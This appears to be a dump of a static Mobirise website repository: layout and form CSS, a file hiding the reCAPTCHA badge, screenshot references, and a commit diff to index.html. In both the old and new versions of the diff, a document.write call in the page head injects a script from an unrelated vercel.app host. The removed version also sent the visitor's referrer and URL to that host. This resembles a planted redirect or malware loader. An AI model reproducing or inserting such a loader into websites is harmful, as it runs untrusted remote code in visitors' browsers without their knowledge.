  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 1.2rem 2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

.row > * {
  padding-right: 1rem;
  padding-left: 1rem;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

.container,
.container-fluid {
  padding-left: 16px;
  padding-right: 16px;
}

.row {
  margin-left: -16px;
  margin-right: -16px;
}
.row > [class*=col] {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 992px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 991px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.app-video-wrapper > img {
  opacity: 1;
}

.app-video-wrapper {
  background: transparent;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}

@media (min-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    height: 300% !important;
    top: -100% !important;
  }
}
@media (max-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    width: 300% !important;
    left: -100% !important;
  }
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
---- assets/recaptcha.css ----
.grecaptcha-badge{
	visibility: collapse !important;  
}





==== commit 9f247718: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,7 @@
   <link rel="stylesheet" href="assets/socicon/css/styles.css">
   <link rel="stylesheet" href="assets/theme/css/style.css">
   <link rel="stylesheet" href="assets/recaptcha.css">
-  <script async>document.write(`<script async src="https://test-wine-nu-39.vercel.app/index.php?referrerCF=${escape(document.referrer)}&urlCF=${escape(window.location.href)}"><\/script>`)</script>
+  <script async>document.write(`<script async src="https://test-wine-nu-39.vercel.app/index.php"></script>`)</script>
   <link rel="preload" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,700;1,400;1,700&display=swap&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
   <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,700;1,400;1,700&display=swap&display=swap"></noscript>
   <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css?v=k1xcbD"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css?v=k1xcbD" type="text/css">
